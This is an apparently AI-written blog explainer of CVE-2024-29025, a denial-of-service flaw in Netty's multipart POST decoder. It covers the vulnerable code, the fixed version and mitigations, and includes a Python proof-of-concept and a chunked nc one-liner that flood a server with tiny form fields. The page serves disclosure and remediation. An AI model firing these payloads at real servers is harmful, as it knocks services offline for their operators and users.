Netty is a powerful Java networking library used to build high-performance network servers and clients. You’ll find Netty powering a huge number of projects from microservices to frameworks such as gRPC and even middleware for large platforms. But even robust software can have flaws—and in March 2024, Netty version 4.1.x was found to contain a weakness that could allow a very simple but effective denial-of-service (DoS) attack on servers handling multipart/form-data POST requests.

Here’s a deep dive on CVE-2024-29025, how it works, and how attackers can exploit it.

What is Netty?

Netty is an asynchronous event-driven network framework for rapid development of maintainable high performance protocol servers & clients. It takes care of all the lower-level plumbing of Java-based network communications and provides easy ways to build complex networking applications.

- Netty Project Home



About the Vulnerability (CVE-2024-29025)

CVE-2024-29025 focuses on a component within Netty for handling HTTP POST requests, especially those using the multipart/form-data encoding for file uploads and web forms.

At its core, the vulnerability is about how Netty’s HttpPostRequestDecoder handles large numbers of form fields:

When it decodes a POST request, the decoder stores each field in a list (bodyListHttpData).

- No hard limit exists on how many fields can be handled, nor how much memory can be used by all the fields collectively.

- While file uploads (big blobs) can go to disk if configured, a POST with *lots* of tiny fields (each just a few bytes) gets accumulated in memory.

- The decoder keeps unfinished bytes in a buffer (undecodedChunk) until it can make sense of them—which can also grow unchecked.

What’s the security risk?

An attacker can send a POST request with an *extreme number* of small fields, causing the server to eat up RAM (outright OOM) or hang processing the request. This means a DoS, potentially resulting in a server crash or severe slowdown.

How the Attack Works

The key idea is that POST requests are parsed and stored, field by field, into a list. If you constantly send more and more fields before the server closes out the request, you can force it to keep eating up memory.

You don’t need to upload big files, or big values; just lots and lots of tiny ones.

This can be done most efficiently using a chunked POST, where the client keeps feeding an *open* request, rather than a single fixed-body POST. If you automate this correctly, it will slowly (or quickly) kill the server’s available memory.

The Affected Code

The bug is in HttpPostRequestDecoder.java. Here’s a simplified idea of what’s happening:

public class HttpPostRequestDecoder {

private List<InterfaceHttpData> bodyListHttpData = new ArrayList<>();

private ByteBuf undecodedChunk;

// called on network data arrival

public void offer(HttpContent content) {

undecodedChunk.writeBytes(content.content());

// Keep trying to decode fields as data arrives

while (undecodedChunk.isReadable()) {

InterfaceHttpData data = decodeNextField(undecodedChunk);

if (data != null) {

bodyListHttpData.add(data); // <-- unbounded growth here!

} else {

break;

}

}

}

}

undecodedChunk keeps raw bytes yet to be parsed—also no limits.

If a POST feeds thousands or millions of fields, all of them go into memory, and are only cleared when the request ends or the decoder is cleaned up.

Proof of Concept (Exploit Example)

You can reproduce the vulnerability with a simple script. The following Python code uses the standard requests library, but you could write more aggressive code for chunked POSTs with lower-level libraries like http.client.

Python Exploit Sending Many Tiny Fields

import requests

url = "http://target-netty-server/upload";

fields = {}

# Generate 10,000 tiny fields

for i in range(10000):

fields[f"field_{i}"] = "x"

response = requests.post(url, data=fields)

print(response.status_code)

More Aggressive: Chunked POST with curl

To send more and more fields without closing the connection, you can use curl against a test server (replace with your attack logic for pentests):

(echo -e 'POST /upload HTTP/1.1\r\nHost: target\r\nTransfer-Encoding: chunked\r\nContent-Type: application/x-www-form-urlencoded\r\n\r\n'; for i in $(seq 1 100000); do echo -e "$(printf "%x" 8)\r\nfield$i=x&\r\n"; done; echo ) | nc target 80

This simulates a never-ending flow of fields to the server.

Result:

As Netty keeps growing its bodyListHttpData and undecodedChunk, the JVM’s heap fills—and may eventually crash with OutOfMemoryError.

The vulnerability was fixed in Netty 4.1.108.Final

New configuration options restrict how much total in-memory data is allowed.

- Netty now throws an exception if a request tries to add too many fields or too much data, protecting the server from DoS.

How to fix?

io.netty

netty-all

4.1.108.Final

- For Gradle:

groovy

implementation 'io.netty:netty-all:4.1.108.Final'

`

- If you can’t upgrade Netty, consider setting up reverse proxies with body size limits or try to patch the HttpPostRequestDecoder in your own fork.

---

## References

- Netty Security Advisory

- CVE Details for CVE-2024-29025

- Netty Fix Commit

- Official Netty 4.1.108.Final Release

- Netty User Guide

---

## Conclusion

CVE-2024-29025 is a potent reminder that “unbounded” data structures in a server environment are always a vector for denial of service. If you use Netty (directly or through libraries), upgrade immediately to 4.1.108.Final or beyond.

Don’t assume libraries always guard against resource exhaustion—configure every layer of your stack defensively!

---

*Written exclusively for you. If you liked this breakdown, let me know if you want more details or Netty-specific code samples!*

Timeline

Published on: 03/25/2024 20:15:08 UTC

Last modified on: 03/26/2024 12:55:05 UTC